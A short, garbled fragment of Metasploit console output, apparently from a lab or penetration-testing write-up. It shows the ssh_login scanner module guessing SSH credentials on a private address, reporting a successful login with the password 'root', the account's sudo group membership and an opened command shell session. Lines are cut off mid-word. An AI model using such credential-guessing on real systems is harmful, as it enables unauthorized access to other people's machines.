 msf5 auxiliary(scanner/ssh/ssh_login) > run
[+] 192.168.83.131:22 - Success: 'liujiang:root' 'uid=1000(liuji
drom),27(sudo),30(dip),46(plugdev),108(lpadmin),124(sambashare)
t Jan 19 11:26:28 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux '
[*] Command shell session 1 opened (192.168.83.145:45653 → 192